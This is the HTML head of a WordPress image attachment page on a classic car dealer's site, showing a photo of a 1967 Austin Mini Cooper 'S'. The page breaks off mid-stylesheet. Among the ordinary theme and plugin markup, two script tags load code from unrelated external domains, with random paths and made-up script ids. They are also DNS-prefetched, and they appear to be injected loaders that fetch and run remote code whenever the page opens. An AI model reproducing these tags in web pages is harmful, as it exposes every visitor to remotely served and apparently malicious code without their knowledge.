

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/
body_size: 10359
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://manorclassiccars.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>IMG_0064 -</title>
	<link rel="canonical" href="https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_0064 -" />
	<meta property="og:url" content="https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/" />
	<meta property="og:image" content="https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/","url":"https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/","name":"IMG_0064 -","isPartOf":{"@id":"https://manorclassiccars.com/#website"},"primaryImageOfPage":{"@id":"https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/#primaryimage"},"image":{"@id":"https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/#primaryimage"},"thumbnailUrl":"https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1.jpg","datePublished":"2017-10-30T15:26:23+00:00","breadcrumb":{"@id":"https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/#primaryimage","url":"https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1.jpg","contentUrl":"https://manorclassiccars.com/wp-content/uploads/2016/05/IMG_0064-1.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/img_0064-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manorclassiccars.com/"},{"@type":"ListItem","position":2,"name":"1967 Austin Mini Cooper &#8216;S&#8217; Mk.I 1275cc","item":"https://manorclassiccars.com/vehicles-for-sale/1967-austin-mini-cooper-s-mk-i/"},{"@type":"ListItem","position":3,"name":"IMG_0064"}]},{"@type":"WebSite","@id":"https://manorclassiccars.com/#website","url":"https://manorclassiccars.com/","name":"","description":"Classic and collectible cars","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manorclassiccars.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://manorclassiccars.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://manorclassiccars.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manorclassiccars.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manorclassiccars.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='ic-price-field-ic-price-table-style-inline-css' type='text/css'>
/**
 * Note that these styles are loaded *before* editor styles, so that
 * editor-specific styles using the same selectors will take precedence.
 */
.ic-font-size-custom .price-value, .ic-font-size-custom .price-value.small-price {
    font-size: inherit;
}
</style>
<style id='ic-epc-image-gallery-style-inline-css' type='text/css'>
/*!
 * 
 * https://impleCode.com
 *
 * Copyright 2021 impleCode
 * Free to use under the GPLv3 license.
 * http://www.gnu.org/licenses/gpl-3.0.html
 *
 * Contributing author: Norbert Dreszer
 *
 * NOTE: DO NOT EDIT THIS FILE. FOR YOUR OWN CSS GO TO WordPress > Appearance > Additional CSS and copy the CSS that you want to modify there.
 */

.wp-block-ic-epc-image-gallery {
    display: table;
}

.wp-block-ic-epc-image-gallery.alignfull, .wp-block-ic-epc-image-gallery.alignwide {
    display: block;
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://manorclassiccars.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='al_product_styles-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/css/al_product.min.css?timestamp=1768928935&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ic_blocks-css' href='https://manorclassiccars.com/wp-content/plugins/ecommerce-product-catalog/includes/blocks/ic-blocks.min.css?timestamp=1768928935&#038;ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://manorclassiccars.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://manorclassiccars.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://manorclassiccars.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css' href='https://manorclassiccars.com/wp-content/themes/vantage/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manorclassiccars.com/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://manorclassiccars.com/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manorclassiccars.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"4692b4ed3c","ajax_url":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/manorclassiccars.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"4692b4ed3c","ajax_url":"https:\/\/manorclassiccars.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/manorclassiccars.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/manorclassiccars.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6" id="vantage-main-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/keyboard-image-navigation.min.js?ver=20120202" id="vantage-keyboard-image-navigation-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.2" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/manorclassiccars.com","placeholder":"Search"},"text":{"navigate":"Menu","back":"Back","close":"Close"},"nextIconUrl":"https:\/\/manorclassiccars.com\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://manorclassiccars.com/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=2.6" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://manorclassiccars.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manorclassiccars.com/wp-json/wp/v2/media/2044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manorclassiccars.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://manorclassiccars.com/?p=2044' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manorclassiccars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanorclassiccars.com%2Fvehicles-for-sale%2F1967-austin-mini-cooper-s-mk-i%2Fimg_0064-2%2F%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manorclassiccars.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanorclassiccars.com%2Fvehicles-for-sale%2F1967-austin-mini-cooper-s-mk-i%2Fimg_0064-2%2F%23main&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 920px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } }
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #062f10; }
</style>
		<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style id='vantage-custom-css' class='siteorigin-custom-css' type='text/css'>
/* Vantage Boxed Layout Site Width */

body.responsive #page-wrapper {
max-width: 1200px !important;
}

/* Vantage uppercase main menu text */

.main-navigation a {
text-transform: uppercase;
}

/* Headline Widgets Font */

.widget_headline-widget h1 {
text-transform: uppercase;
}

H1 {
    text-transform: uppercase;
}


.home #main {
padding-top: 0 !important;
padding-bottom: 0px !important;
}

.siteorigin-panels-stretch.panel-row-style-full-width.panel-row-style {
      border-width: 0px 0px !important;
}

/* Menu Padding Horizontal */

.main-navigation ul li a {
padding-right: 10px !important;
padding-left: 25px !important;
}
header#masthead {
  background-size: 100%;
  background-repeat: no-repeat;
}

@media (max-width: 680px) {

header#masthead .hgroup {
padding-top: 95px;
padding-bottom: 0;
}

}
</style>
<style type="text/css" id="customizer-css">@import url(https://fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup .support-text { font-size: 24px } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { font-size: 36px; color: #1a7f15 } .entry-content { font-size: 14px } .entry-content, #comments .commentlist article .comment-meta a { color: #000000 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #000000 } #comments-title, #reply-title { border-bottom-color: #000000 } .entry-content h1 { font-size: 36px } .entry-content h2 { font-size: 28px } #masthead .hgroup { padding-top: 165px; padding-bottom: 165px } .entry-content a, .entry-content a:visited, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: 